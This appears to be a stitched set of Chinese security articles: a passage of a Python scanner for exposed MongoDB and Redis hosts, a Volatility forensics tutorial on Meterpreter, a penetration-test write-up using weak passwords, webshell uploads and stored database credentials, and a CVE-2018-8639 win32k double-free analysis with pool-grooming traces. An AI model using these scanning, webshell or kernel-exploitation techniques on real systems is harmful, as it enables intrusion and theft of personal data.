(num & 0x00ff0000) >>16,
(num & 0x0000ff00) >>8,
num & 0x000000ff )
def get_ip(ip):
start,end = [ip2num(x) for x in ip.split('-') ]
return [ num2ip(num) for num in range(start,end+1) if num & 0xff ]
def mongo(q,f):
while True:
if not q.empty():
ip=q.get()
try:
print ip.strip()+"\r"
conn=pymongo.Connection(ip.strip(),27017)
db = conn.database_names()
if db:
time.sleep(0.1)
f.write(ip.replace("\n","\t")+"Login mongodb"+'\n')
f.flush()
print ip.replace("\n","\t")+"Login mongodb"+'\n'
else:
pass
r=redis.Redis(host=ip,port=6379,db=0)
rs=r.info()
if rs:
time.sleep(0.1)
f.write(ip.replace("\n","\t")+"Login redis"+'\n')
f.flush()
print ip.replace("\n","\t")+"Login redis"+'\n'
else:
pass
except:
pass
if name == 'main':
help_l=u"""
Mongodbscan扫描
作者:沦沦
用法:
批量扫描:Mongodbscan.py -m 100 -u ip.txt url.txt
IP段扫描:Mongodbscan.py -m 100 -g 192.168.1.1-192.168.1.254 url.txt
"""
if len(sys.argv)<2:
print help_l
else:
if len(sys.argv)>2:
if sys.argv[1]=='-m':
threads = []
threadList = range(int(sys.argv[2]))
if sys.argv[3]=='-u':
ipc=open(sys.argv[4],"r")
f=open(sys.argv[5],"w")
for ipcc in ipc:
q.put(ipcc)
for i in threadList:
t = myThread(mongo, q, f)
t.setDaemon(True)
threads.append(t)
t.start()
for t in threads:
t.join()
if sys.argv[3]=='-g':
users = get_ip(sys.argv[4])
f=open(sys.argv[5],"w")
for user in users:
q.put(user.strip())
for i in threadList:
t = myThread(mongo, q, f)
t.setDaemon(True)
threads.append(t)
t.start()
for t in threads:
t.join()
附件代码脚本
链接: <http://pan.baidu.com/s/1qYnRA3q> 密码: njrh | 社区文章 |
# 如何通过内存取证技术追踪Metasploit Meterpreter
|
##### 译文声明
本文是翻译文章,文章原作者 SCAR,文章来源:articles.forensicfocus.com
原文地址:<https://articles.forensicfocus.com/2018/04/03/finding-metasploits-meterpreter-traces-with-memory-forensics/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
Metasploit框架不仅深受渗透测试人员喜爱,也经常被实际攻击者使用。为什么这里我们要强调内存取证分析的重要性呢?作为动态可扩展的Metasploit载荷,Meterpreter可以完全驻留在内存中,不需要向受害者磁盘驱动器中写入任何数据。在本文中,我会向大家介绍如何使用Volatility
Framework,利用内存取证技术追踪Metasploit攻击的蛛丝马迹。
## 二、具体过程
在分析内存映像时,首先我们应当收集操作系统的信息,以选择正确的Volatility配置。比如,这里我们最好在生成内存映像过程中收集操作系统版本信息,因为Volatility并不能确保每次都能正确检测到这个值。此外,如果我们从第三方那获取到内存映像,无法得知操作系统版本信息,那么我推荐大家使用
**imageinfo** 这个插件:
如上图所示,这次实验中Volatility正确猜测出了操作系统的版本:Windows 7 x86 with SP1。现在我们可以使用 **pslist**
插件查看进程列表:
这里大家能不能看出可疑的恶意进程?比如说PID
3000这个进程如何?好吧,有可能是用户正在更新杀毒软件?但奇怪的是这个进程在启动42秒后就退出了。我们可以使用 **netscan**
插件进一步观察网络连接情况。
我们可以看到某个未知的进程已经与`192.168.1.39:4444`建立连接。这里告诉大家一个信息,`4444`端口是Metasploit默认的回连端口。由于Meterpreter会将自身注入目标进程中,我们可以使用
**malfind** 插件定位这个目标:
貌似Meterpreter已经与`svchost.exe`融合在一起,PID为`3312`。我们可以将其导出到一个文件中,看一下恶意软件对这个文件的检测情况:
竟然没有杀毒软件能够检测这个文件?好吧,开个玩笑而已,情况并没有那么糟糕:
不论如何,许多主流软件并没有成功检测这个威胁,比如McAfee、Malwarebytes、DrWeb等……
如果你使用YARA规则来检测恶意软件,你可以编写自己的规则,也可以从网上直接借鉴一些规则,然后使用 **yarascan** 这个插件来检测:
这里我们使用了自己编写的一个简单规则,如下所示:
因此,看来一切的源头都是因为运行了PID 3000这个进程。如果我们回头看看pslist的输出结果,我们可以看到系统运行的浏览器为Internet
Explorer浏览器(`iexplore.exe`,PID为2568以及2640)。我们可以使用 **iehistory** 插件来查看浏览器历史记录:
正中靶心!受害者从服务器上下载了 **antivirus_update.exe**
这个程序,服务器的IP地址前面我们已经见到过!但他们为什么会这么做呢?我们可以使用 **memdump** 插件导出Internet
Explorer的进程内存,搜索“ **antivirus** ”字符串:
如上图所示,攻击者使用社会工程学方法以及短网址来诱导受害者。因此当受害者下载并执行这个文件时,攻击者就会得到一个meterpreter会话,并将其融入`svchost.exe`进程中(PID为`3312`)。
但受害者真的运行这个程序了吗?我们可以查找程序运行的证据!首先,我们可以使用 **shimcache**
插件,该插件可以用来跟踪被执行程序的兼容性问题,可能会包含我们正在寻找的一些证据:
果不其然,我们找到了这个证据。让我们继续前行,使用 **userassist** 插件对注册表进行取证:
这个程序被执行了两次!看来受害者并不是特别明智。我们也可以通过其他方式来搜索程序执行的证据,比如prefetch(预读取)文件。我们可以在内存中找到这些蛛丝马迹,Volatility也有一个插件能够处理这些文件:
**prefetchparser** 。
不幸的是,受害者系统上禁用了预读取功能,因此我们无法找到任何痕迹。
目前我们已经收集了许多信息,但还有一件事情可以去做:检测本地持久化机制! **autoruns** 这个插件可以用来检测攻击者经常使用的一些本地持久化技术:
如上图所示,即使受害者不去主动运行“Antivirus Update”进程,该进程也会在系统重启时自动启动,就这么简单。
## 三、总结
整个过程就是如此,希望大家享受安全取证过程。 | 社区文章 |
**前言:**
领导发来了一个Excel文件,里面罗列了本次渗透测试的目标。我大致浏览了一下,全是各个系统的登陆界面。
**弱口令:**
面对登录框,我习惯性猜解一下弱口令,或者跑一下自己积累的密码字典。在这里,我通过弱口令进了一个xx比赛平台的后台。但是在这里要说一下,有些系统我猜解,或者跑字典都没有出结果,然后我注意到有些系统下方会标明By
xx公司。然后我将该公司的域名作为密码,成功登录进了几个系统。
粗略看了一下后台,功能比较单一。
点击个人信息,修改头像,这里没有做什么检验,直接修改后缀,上马,然后连接shell管理工具。
然后浏览了一下里面的文件,发现了一个文件,connections.ncx。
我将其下载了下来,然后打开文件看了一下,里面存在数据库的连接信息,账号和密码。
通过解密脚本,得到了其中的密码,然后尝试连接。发现里面存在着大量的学生,教师数据。
截图记录完毕。我又通过哥斯拉,给自己添加了用户,登录上了服务器。
浏览了一下,服务器上部署了一些web服务,还保留着一些txt文档,记录着另外系统的账号和密码。将其记录了一下,开始去尝试其他的系统。因为有了文档里面的密码,所以直接登录进入后台。
同样是头像地方,抓包,上传。将"shell.jsp",修改为shell.jsp,上传成功。
然后连接webshell
在这两个shell的基础上,我也通过开头说的方法,用公司的域名作为密码,进入了该目标的综合运维管理系统,以及门户管理平台。
当然,得益于第一个shell,该目标的中间库FTP服务器也拿了下来。
最后打包,提交。
**结尾**
没有什么技术含量,运气使然。 | 社区文章 |
# CVE-2018-8639分析与复现
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
这个漏洞属于未正确处理窗口类成员对象导致的Double-free类型本地权限提升漏洞
## 复现环境
1. Windows 7 sp1 64位操作系统
2. 编译环境Visual Studio 2013
## 引用
[原poc](https://github.com/ze0r/CVE-2018-8639-exp "原poc")
[看雪分析](https://bbs.pediy.com/thread-251400.htm "看雪分析")
## Poc 成因分析
漏洞的成因是调用CreateWindowA函数创建窗口的过程中,接着调用ReferenceClass克隆tagCLS结构时,未另分配分页pool内存保存重新创建的tagCLS->lpszMenuName,而是直接克隆tagCLS结构指向源tagCLS>lpszMenuName地址,导致doublefree,
我们先来看CreateWindowA函数对于tagCLS结构的克隆操作部分:
unsigned __int16 *xxxCreateWindowEx(unsigned int a1, const __m128i *a2, __int64 a3, const __m128i *a4, ...)
{
....
while ( 1 )
{
if ( v4 & 0xFFFFFFFFFFFF0000ui64 )
{
v17 = UserFindAtom(*(_QWORD *)(v4 + 8));
LOWORD(v347) = v17;
}
else
{
v17 = v4;
LOWORD(v347) = v4;
}
if ( v17 )
{
//从当前线程ptiCurrent->ppi也就是tagPROCESSINFO中获取tagCLS结构对象
pclsFrom = (tagCLS **)GetClassPtr(v17, (__int64)ptiCurrent->ppi, (__int64)v413);
if ( pclsFrom )
break;
}
LABEL_775:
if ( v9
|| _bittest((const signed __int32 *)(*(_QWORD *)(*(_QWORD *)&gptiCurrent + 344i64) + 12i64), 0xDu)
|| (!((unsigned __int64)v5 & 0xFFFFFFFFFFFF0000ui64) ? (v342 = (wchar_t *)v5) : (v342 = (wchar_t *)v5->m128i_i64[1]),
!(unsigned int)RegisterDefaultClass(v342)) )
{
UserSetLastError(1407);
return 0i64;
}
v9 = 1;
}
pcls = *pclsFrom;
v20 = 0;
v21 = v403;
if ( v403 & 1 )
goto LABEL_785;
if ( _bittest((const signed int *)&v21, 0x11u) )
goto LABEL_786;
v22 = v405;
if ( _bittest(&v22, 0x12u) )
goto LABEL_785;
if ( (v405 & 0xC00000) == 0x400000 )
{
v20 = 1;
}
else if ( (v405 & 0xC00000) == 12582912 )
{
LOBYTE(v20) = (unsigned __int16)v415 >= 0x400u;
}
if ( v20 )
LABEL_785:
v403 |= 0x100u;
else
LABEL_786:
v403 &= 0xFFFFFEFF;
v23 = pcls->cbwndExtra + 296;
if ( pcls->cbwndExtra >= 0xFFFFFED8 )
{
UserSetLastError(87);
return 0i64;
}
v387 = pcls->cbwndExtra + 296;
pwnd = (tagWND *)HMAllocObject(v346, v11, 1u, v23);
v25 = pwnd;
v366 = pwnd;
if ( !pwnd )
return 0i64;
pwnd->pcls = pcls;
pwnd->style = v405 & 0xEFFFFFFF;
pwnd->ExStyle = v403 & 0xFDF7FFFF;
pwnd->cbwndExtra = pcls->cbwndExtra;
//调用ReferenceClass克隆tagCLS结构
if ( !(unsigned int)ReferenceClass(pcls, pwnd) )
{
HMFreeObject(v25);
v11 = v361;
ptiCurrent = (tagTHREADINFO *)v346;
goto LABEL_775;
}
...
ReferenceClass是造成漏洞最关键的函数,现在来分析补丁更新前后函数的变化来了解漏洞的成因,补丁对比如下
更新前:
__int64 __fastcall ReferenceClass(tagCLS *Src, tagWND *pwnd)
{
tagDESKTOP *hheapDesktop; // rbx
tagWND *pwndRef; // r12
tagCLS *srcRef; // rbp
tagCLS *pclsClone; // rsi
unsigned __int64 cbName; // kr08_8
char *lpszAnsiClassNameAlloced; // rax
tagCLS *v9; // rdx
char *lpszAnsiClassNameREf; // rdx
hheapDesktop = pwnd->head.rpdesk;
pwndRef = pwnd;
srcRef = Src;
if ( Src->rpdeskParent != hheapDesktop )
{
pclsClone = Src->pclsClone;
if ( !pclsClone )
goto LABEL_18;
do
{
if ( pclsClone->rpdeskParent == hheapDesktop )
break;
pclsClone = pclsClone->pclsNext;
}
while ( pclsClone );
if ( !pclsClone )
{
LABEL_18:
//分配克隆对象内存
pclsClone = (tagCLS *)ClassAlloc((__int64)hheapDesktop, (Src->CSF_flags & 8u) + Src->cbclsExtra + 160);
if ( !pclsClone )
return 0i64;
//直接克隆tagCLS结构导致克隆后的对象pclsClone>lpszMenuName指向源tagCLS>lpszMenuName地址
memmove(pclsClone, srcRef, (srcRef->CSF_flags & 8) + (signed __int64)srcRef->cbclsExtra + 160);
cbName = strlen(srcRef->lpszAnsiClassName) + 1;
lpszAnsiClassNameAlloced = (char *)ClassAlloc((__int64)hheapDesktop, cbName);
pclsClone->lpszAnsiClassName = lpszAnsiClassNameAlloced;
if ( !lpszAnsiClassNameAlloced )
{
if ( hheapDesktop )
RtlFreeHeap(hheapDesktop->pheapDesktop, 0i64, pclsClone);
else
ExFreePoolWithTag(pclsClone, 0);
return 0i64;
}
pclsClone->rpdeskParent = 0i64;
LockObjectAssignment((void **)&pclsClone->rpdeskParent, hheapDesktop);
v9 = srcRef->pclsClone;
pclsClone->pclsClone = 0i64;
pclsClone->pclsNext = v9;
lpszAnsiClassNameREf = srcRef->lpszAnsiClassName;
srcRef->pclsClone = pclsClone;
memmove(pclsClone->lpszAnsiClassName, lpszAnsiClassNameREf, (unsigned int)cbName);
pclsClone->spcur = 0i64;
pclsClone->spicnSm = 0i64;
pclsClone->spicn = 0i64;
HMAssignmentLock((unsigned __int16 **)&pclsClone->spicn, (unsigned __int16 *)srcRef->spicn);
HMAssignmentLock((unsigned __int16 **)&pclsClone->spicnSm, (unsigned __int16 *)srcRef->spicnSm);
HMAssignmentLock((unsigned __int16 **)&pclsClone->spcur, (unsigned __int16 *)srcRef->spcur);
pclsClone->spcpdFirst = 0i64;
pclsClone->cWndReferenceCount = 0;
}
++srcRef->cWndReferenceCount;
++pclsClone->cWndReferenceCount;
pwndRef->pcls = pclsClone;
return 1i64;
}
++Src->cWndReferenceCount;
return 1i64;
}
更新后
__int64 __fastcall ReferenceClass(tagCLS *Src, tagWND *pwnd)
{
tagDESKTOP *hheapDesktop; // rbx
tagWND *pwndRef; // r12
tagCLS *srcRef; // rbp
tagCLS *pclsClone; // rsi
unsigned __int64 cbName; // kr08_8
__int64 lpszAnsiClassNameAlloced; // rax
unsigned __int16 *lpszMenuNameRef; // rdi
signed __int64 menuSizeIndex; // rcx
bool v11; // zf
unsigned int menuSizeIndexRet; // edi
unsigned __int16 *lpszMenuNameCopy; // rax
tagCLS *v14; // rdx
char *v15; // rdx
unsigned __int64 v16; // rcx
unsigned int v17; // [rsp+40h] [rbp+8h]
hheapDesktop = pwnd->head.rpdesk;
pwndRef = pwnd;
srcRef = Src;
if ( Src->rpdeskParent != hheapDesktop )
{
pclsClone = Src->pclsClone;
if ( !pclsClone )
goto LABEL_25;
do
{
if ( pclsClone->rpdeskParent == hheapDesktop )
break;
pclsClone = pclsClone->pclsNext;
}
while ( pclsClone );
if ( !pclsClone )
{
LABEL_25:
//分配内存
pclsClone = (tagCLS *)ClassAlloc((__int64)hheapDesktop, (Src->CSF_flags & 8u) + Src->cbclsExtra + 160);
if ( !pclsClone )
return 0i64;
//克隆对象
memmove(pclsClone, srcRef, (srcRef->CSF_flags & 8) + (signed __int64)srcRef->cbclsExtra + 160);
cbName = strlen(srcRef->lpszAnsiClassName) + 1;
lpszAnsiClassNameAlloced = ClassAlloc((__int64)hheapDesktop, cbName);
pclsClone->lpszAnsiClassName = (char *)lpszAnsiClassNameAlloced;
if ( !lpszAnsiClassNameAlloced )
{
LABEL_10:
ClassFree((__int64)hheapDesktop, pclsClone);
return 0i64;
}
lpszMenuNameRef = srcRef->lpszMenuName;
if ( (unsigned __int64)lpszMenuNameRef & 0xFFFFFFFFFFFF0000ui64 )
{
menuSizeIndex = -1i64;
do
{
if ( !menuSizeIndex )
break;
//如果遇到字符串终止就结束循环
v11 = *lpszMenuNameRef == 0;
//menu字符串长度
++lpszMenuNameRef;
--menuSizeIndex;
}
while ( !v11 );
menuSizeIndexRet = 2 * ~(_DWORD)menuSizeIndex;
//这里为lpszMenuNameCopy重新申请了内存
lpszMenuNameCopy = (unsigned __int16 *)ExAllocatePoolWithQuotaTag((POOL_TYPE)41, menuSizeIndexRet, 0x78747355u);
pclsClone->lpszMenuName = lpszMenuNameCopy;
if ( !lpszMenuNameCopy )
{
ClassFree((__int64)hheapDesktop, pclsClone->lpszAnsiClassName);
goto LABEL_10;
}
}
else
{
menuSizeIndexRet = v17;
}
pclsClone->rpdeskParent = 0i64;
LockObjectAssignment(&pclsClone->rpdeskParent, hheapDesktop);
v14 = srcRef->pclsClone;
pclsClone->pclsClone = 0i64;
pclsClone->pclsNext = v14;
v15 = srcRef->lpszAnsiClassName;
srcRef->pclsClone = pclsClone;
memmove(pclsClone->lpszAnsiClassName, v15, (unsigned int)cbName);
v16 = (unsigned __int64)pclsClone->lpszMenuName;
if ( v16 & 0xFFFFFFFFFFFF0000ui64 )
memmove((void *)v16, srcRef->lpszMenuName, menuSizeIndexRet);
pclsClone->spcur = 0i64;
pclsClone->spicnSm = 0i64;
pclsClone->spicn = 0i64;
HMAssignmentLock(&pclsClone->spicn, srcRef->spicn);
HMAssignmentLock(&pclsClone->spicnSm, srcRef->spicnSm);
HMAssignmentLock(&pclsClone->spcur, srcRef->spcur);
pclsClone->spcpdFirst = 0i64;
pclsClone->cWndReferenceCount = 0;
}
++srcRef->cWndReferenceCount;
++pclsClone->cWndReferenceCount;
pwndRef->pcls = pclsClone;
return 1i64;
}
++Src->cWndReferenceCount;
return 1i64;
}
可见更新后为克隆tagCLS结构的lpszMenuName重新申请了重新申请了pool内存,在调用DestroyWindow和NtUserUnregisterClass释放tagCLS结构时,导致每次释放释放的都是是新申请的内存,修复了Double-free问题.
其实这个lpszMenuName对象在调用SetClassLongPtrA函数时已经被被释放和重新申请了一次,而在ReferenceClass克隆tagCLS结构指向的还是原来的lpszMenuName对象,结构又被释放了一次.下面通过分析代码来解释释放过程.
__int64 __fastcall NtUserSetClassLongPtr(tagWND *a1, unsigned int nidx, __int64 *dwNewLong, unsigned int true)
{
if ( nidxRef == -26 )
{
.....
}
else if ( nidxRef == -8 )
{
// 就是poc中的GCLP_MENUNAME类型
v20 = dwNewLongRef;
v11 = dwNewLongRef;
if ( dwNewLongRef >= W32UserProbeAddress )
v11 = (__int64 *)W32UserProbeAddress;
v17 = *v11;
v18 = v11[1];
v19 = (__m128i *)v11[2];
v12 = v19;
if ( v19 >= W32UserProbeAddress )
v12 = (const __m128i *)W32UserProbeAddress;
_mm_storeu_si128(&v16, _mm_loadu_si128(v12));
v13 = v16.m128i_u64[1];
if ( v16.m128i_i64[1] & 0xFFFFFFFFFFFF0000ui64 )
{
if ( v16.m128i_i8[8] & 1 )
ExRaiseDatatypeMisalignment();
v14 = v16.m128i_u16[0] + v13 + 2;
if ( v14 >= (unsigned __int64)W32UserProbeAddress
|| (unsigned __int16)v16.m128i_i16[0] > v16.m128i_i16[1]
|| v14 <= v13 )
{
*(_BYTE *)W32UserProbeAddress = 0;
}
}
v19 = &v16;
//调用xxxSetClassLongPtr
v10 = xxxSetClassLongPtr(v9, -8, (__int64)&v17, v4);
if ( dwNewLongRef >= W32UserProbeAddress )
dwNewLongRef = (__int64 *)W32UserProbeAddress;
*dwNewLongRef = v17;
dwNewLongRef[1] = v18;
dwNewLongRef[2] = (__int64)v19;
goto LABEL_21;
}
//调用xxxSetClassLongPtr
v10 = xxxSetClassLongPtr(v9, nidxRef, (__int64)dwNewLongRef, v4);
.
}
//xxxSetClassLongPtr接着会调用xxxSetClassData这里略过..
__int64 __fastcall xxxSetClassData(tagWND *pwnd, int nidx, unsigned __int64 dwData, unsigned int bAnsi)
{
....
switch ( nidx )
{
// 就是poc中的GCLP_MENUNAME类型
case -8:
lpszMenuNameRef = pCls->lpszMenuName;
DataFrom = dwData[2];
buffCheck = DataFrom->Buffer;
if ( !((unsigned __int64)buffCheck & 0xFFFFFFFFFFFF0000ui64) )
{
pCls->lpszMenuName = buffCheck;
goto Free_MenuName;
}
// 重新申请MenuName内存
RtlInitUnicodeString(&DestinationString, DataFrom->Buffer);
if ( !DestinationString.Length )
{
pCls->lpszMenuName = 0i64;
Free_MenuName:
*(_QWORD *)&v5[1].Length = 0i64;
if ( (unsigned __int64)lpszMenuNameRef & 0xFFFFFFFFFFFF0000ui64 )
// 这里释放lpszMenuName
ExFreePoolWithTag(lpszMenuNameRef, 0);
dwOld = pCls->lpszClientAnsiMenuName;
pCls->lpszClientAnsiMenuName = *(char **)&v5->Length;
*(_QWORD *)&v5->Length = dwOld;
OldClientUnicodeMenuName = (char *)pCls->lpszClientUnicodeMenuName;
pCls->lpszClientUnicodeMenuName = v5->Buffer;
v5->Buffer = (unsigned __int16 *)OldClientUnicodeMenuName;
if ( v4 )
OldClientUnicodeMenuName = *(char **)&v5->Length;
return (__int64)OldClientUnicodeMenuName;
}
if ( !(unsigned int)AllocateUnicodeString(&pszMenuNameNew, &DestinationString) )
return 0i64;
// 赋值新申请的MenuName
pCls->lpszMenuName = pszMenuNameNewRet;
goto Free_MenuName;
}
}
....
}
此时原pCls->lpszMenuName第一次释放,在poc中调用NtGdiSetLinkedUFIs占位释放的内存.
接着调用DestroyWindow第二次释放对象,以NtUserDestroyWindow->xxxDestroyWindow->
xxxFreeWindow->DereferenceClass->DestroyClass的顺序最后释放克隆的pCls对象
接着调用NtUserUnregisterClass->UnregisterClass->DestroyClass顺序释放原pCls对象,原pCls->lpszMenuName和克隆的pCls->lpszMenuName指向的是同一内存区域,所以肯定会被释放,是否3次释放??
## 池风水布局调试分析
在poc中先申请了10000个100大小的AcceleratorTable(以下简称acc),然后释放前3000个,并创建3000个e00大小的acc,部分e00和2个100的acc会占满一页,然后再释放1500个100的acc和创建1500个200大小acc,这样原释放100和新创建的200会填满池空隙,有些e00和200的acc会占满一页,也存在e00和2个100的acc占满一页情况,又由于e00的acc数量大于200的acc,会出现大量的e00和200大小free的页面空洞,用于放置poc中要创建的lpszMenuName,最后又把最后4000个100的acc释放,导致更多相同空洞出现.效果如下图:
下面我们来看下poc运行过程内核对象池风水的实际布局情况,具体过程如图:
对于这个漏洞关键对象pCls->lpszMenuName内核地址获取可以通过以下方式查看:
bp win32k!ReferenceClass+0x6b “p;”
也就是ReferenceClass函数中其中
pclsClone = (tagCLS *)ClassAlloc((__int64)hheapDesktop, (Src->CSF_flags & 8u)
+ Src->cbclsExtra + 160)这行代码,采用调试脚本如下:
r;
r $t0=rax;
.printf"t0=%pn",@$t0;
//这里pCls->lpszMenuName=0x88偏移量
gu;r $t1=poi(@$t0+88);
.printf"t1=%pn",@$t1;
!pool @$t1;
poc运行流程顺序如图:
来看具体windbg调试过程:
在执行完这行代码后
hWndCloneCls = CreateWindowA("WNDCLASSMAIN", "CVE", WS_DISABLED, 0, 0, 0, 0, nullptr, nullptr, hInst, nullptr);
//在win32k!ReferenceClass函数触发断点,此时我们查看pool的分配情况
kd> bp win32k!ReferenceClass+0x6b "p;"
WARNING: Software breakpoints on session addresses can cause bugchecks.
Use hardware execution breakpoints (ba e) if possible.
kd> bl
0 e fffff960`0012fcab 0001 (0001) win32k!ReferenceClass+0x6b "p;"
kd> g
win32k!ReferenceClass+0x70:
fffff960`0012fcb0 488bf0 mov rsi,rax
//运行调试脚本
kd> $$<"C:dbgpool.txt"
kd> r;
rax=fffff900c3c013d0 rbx=fffffa80042b6f20 rcx=fffff900c3c01470
rdx=0000000000000000 rsi=0000000000000000 rdi=fffff900c0c4ccc0
rip=fffff9600012fcb0 rsp=fffff88004de2670 rbp=fffff900c0c4ccc0
r8=0000000000000000 r9=0000000000000000 r10=00000000000000fe
r11=fffff88004de2610 r12=fffff900c3c012a0 r13=fffff88004de0000
r14=0000000000000000 r15=fffff88004de29a8
iopl=0 nv up ei ng nz na po nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286
win32k!ReferenceClass+0x70:
fffff960`0012fcb0 488bf0 mov rsi,rax
kd> r $t0=rax;
kd> .printf"t0=%pn",@$t0;
t0=fffff900c3c013d0
kd> gu;r $t1=poi(@$t0+88);
kd> .printf"t1=%pn",@$t1;
t1=fffff900c566de20
kd> !pool @$t1;
Pool page fffff900c566de20 region is Paged session pool
//AcceleratorTable占用了e00空间
fffff900c566d000 size: e00 previous size: 0 (Allocated) Usac Process: fffffa8001b80970
fffff900c566de00 size: 10 previous size: e00 (Free) ....
//lpszMenuName分配了 1f0大小的空间
*fffff900c566de10 size: 1f0 previous size: 10 (Allocated) *Ustx Process: fffffa8001b80970
Pooltag Ustx : USERTAG_TEXT, Binary : win32k!NtUserDrawCaptionTemp
//在执行完这行代码后
SetClassLongPtrA(hWndCloneCls, GCLP_MENUNAME, (LONG64)NewMenuName);
kd> !pool @$t1;
Pool page fffff900c566de20 region is Paged session pool
fffff900c566d000 size: e00 previous size: 0 (Allocated) Usac Process: fffffa8001b80970
//1f0和10释放后合并变成200大小free空间
*fffff900c566de00 size: 200 previous size: e00 (Free) *....
Owning component : Unknown (update pooltag.txt)
//在执行完这行代码后
NtGdiSetLinkedUFIs(hDC_Writer[i], flag, 0x3b);
kd> !pool @$t1;
Pool page fffff900c566de20 region is Paged session pool
fffff900c566d000 size: e00 previous size: 0 (Allocated) Usac Process: fffffa8001b80970
fffff900c566de00 size: 10 previous size: e00 (Free) ....
//1f0空间被hDC_Writer占位
*fffff900c566de10 size: 1f0 previous size: 10 (Allocated) *Gadd
Pooltag Gadd : GDITAG_DC_FONT, Binary : win32k.sys
//在执行完这行代码后
DestroyWindow(hWndCloneCls);
NtUserUnregisterClass(pClassName, hInst, &a);
kd> !pool @$t1;
Pool page fffff900c566de20 region is Paged session pool
fffff900c566d000 size: e00 previous size: 0 (Allocated) Usac Process: fffffa8001b80970
//80+180空间为free状态
*fffff900c566de00 size: 80 previous size: e00 (Free) *....
Owning component : Unknown (update pooltag.txt)
//GTmp怎么来的是不是DestroyWindow后又在NtUserUnregisterClass过程中产生的?
fffff900c566de80 size: 180 previous size: 80 (Free ) GTmp
//在执行完这行代码后
hPalettes[i] = CreatePalette(lPalette);
kd> !pool @$t1;
Pool page fffff900c566de20 region is Paged session pool
fffff900c566d000 size: d10 previous size: 0 (Allocated) Usac Process: fffffa8001b80970
fffff900c566dd10 size: f0 previous size: d10 (Free) ....
//已被PALETTE占位,HDC对象数据对准了PALETTE +0x10处正好是要修改PALETTE大小
*fffff900c566de00 size: 100 previous size: f0 (Allocated) *Gh28
Pooltag Gh28 : GDITAG_HMGR_SPRITE_TYPE, Binary : win32k.sys
fffff900c566df00 size: 100 previous size: 100 (Allocated) Gh28
笔者借鉴[CVE-2018-8453](https://bbs.pediy.com/thread-249021.htm
"看雪分析")布局思路,测试了一种新的布局方式,先申请创建4000个C10大小的块,位于堆顶部,然后创建4000个200大小的块,位于堆底部,这样就在堆中间留出了1F0大小的空隙,再创建5000个1F0大小的小块,把池堆中的空隙填满,然后每间隔2个1F0大小释放其中一个,这样就在堆中留出大量1F0大小的空隙用于放置lpszMenuName,这样正好把空隙控制在1F0大小,200大小的块不会覆盖1F0大小的块也填满了1F0之前的空隙使其剩余空隙保留在小于200大小,不会影响之后的GDI和PALETTE也不会跑到这些空隙去,第一次释放用GDI占位,第二次释放先释放C10用C00占位,然后创建2w个100大小PALETTE,填充二次释放区域,经测试布局成功率大于90%,池风水布局后如图:
//在用户态创建4000个200大小的块下断点
//AcceleratorTable泄露内核地址计算公式为(SHAREDINFO->aheList+sizeOf(HANDLEENTRY)*(AcceleratorTabl句柄&0xffff))
0:000> dq CVE_2018_8639_EXP!hAccel_0x200_bottom
00000001`3fe1b940 00000000`003528f1 00000000`003d00f3
00000001`3fe1b950 00000000`003c01f1 00000000`0012098f
00000001`3fe1b960 00000000`00100991 00000000`000c097b
00000001`3fe1b970 00000000`00090973 00000000`000b00ef
00000001`3fe1b980 00000000`001201fb 00000000`00090981
00000001`3fe1b990 00000000`00190069 00000000`000b09c1
00000001`3fe1b9a0 00000000`0009099b 00000000`00070999
00000001`3fe1b9b0 00000000`0008097d 00000000`000809ad
//看最后一个
0:000> dq poi(user32!gSharedInfo+8)+18h*(00000000`000809ad&0xffff)
00000000`004ee838 fffff900`c5c15e10 fffff900`c26f3460
00000000`004ee848 00000000`00080008 fffff900`c5caac20
//在内核态
kd> !pool fffff900`c5c15e10
Pool page fffff900c5c15e10 region is Paged session pool
fffff900c5c15000 size: c10 previous size: 0 (Allocated) Usac Process: fffffa8001a65520
fffff900c5c15c10 size: 1f0 previous size: c10 (Allocated) Usac Process: fffffa8001a65520
*fffff900c5c15e00 size: 200 previous size: 1f0 (Allocated) *Usac Process: fffffa8001a65520
Pooltag Usac : USERTAG_ACCEL, Binary : win32k!_CreateAcceleratorTable
//在执行完这行代码后
hWndCloneCls = CreateWindowA("WNDCLASSMAIN", "CVE", WS_DISABLED, 0, 0, 0, 0, nullptr, nullptr, hInst, nullptr);
//在win32k!ReferenceClass函数触发断点,此时我们查看pool的分配情况
kd> bp win32k!ReferenceClass+0x6b "p;"
WARNING: Software breakpoints on session addresses can cause bugchecks.
Use hardware execution breakpoints (ba e) if possible.
kd> g
win32k!ReferenceClass+0x70:
fffff960`0012fcb0 488bf0 mov rsi,rax
*** WARNING: Unable to verify checksum for CVE-2018-8639-EXP.exe
*** ERROR: Module load completed but symbols could not be loaded for CVE-2018-8639-EXP.exe
*** ERROR: Symbol file could not be found. Defaulted to export symbols for kernel32.dll -
kd> $$<"C:dbgpool.txt"
kd> r;
rax=fffff900c3803f90 rbx=fffffa800485e760 rcx=fffff900c3804030
rdx=0000000000000000 rsi=0000000000000000 rdi=fffff900c082beb0
rip=fffff9600012fcb0 rsp=fffff880037e0670 rbp=fffff900c082beb0
r8=0000000000000000 r9=0000000000000000 r10=0000000000000010
r11=fffff880037e0610 r12=fffff900c3803e60 r13=fffff880037e0000
r14=0000000000000000 r15=fffff880037e09a8
iopl=0 nv up ei ng nz na po nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286
win32k!ReferenceClass+0x70:
fffff960`0012fcb0 488bf0 mov rsi,rax
kd> r $t0=@rax;
kd> .printf"t0=%pn",@$t0;
t0=fffff900c3803f90
kd> gu;r $t1=poi(@$t0+88);
WARNING: Software breakpoints on session addresses can cause bugchecks.
Use hardware execution breakpoints (ba e) if possible.
kd> .printf"t1=%pn",@$t1;
t1=fffff900c3371c20
kd> !pool @$t1;
Pool page fffff900c3371c20 region is Paged session pool
fffff900c3371000 size: c10 previous size: 0 (Allocated) Usac Process: fffffa8001a65520
//lpszMenuName分配了 1f0大小的空间
*fffff900c3371c10 size: 1f0 previous size: c10 (Allocated) *Ustx Process: fffffa8001a65520
Pooltag Ustx : USERTAG_TEXT, Binary : win32k!NtUserDrawCaptionTemp
fffff900c3371e00 size: 200 previous size: 1f0 (Allocated) Usac Process: fffffa8001a65520
//在执行完这行代码后
SetClassLongPtrA(hWndCloneCls, GCLP_MENUNAME, (LONG64)NewMenuName);
kd> !pool @$t1;
Pool page fffff900c3371c20 region is Paged session pool
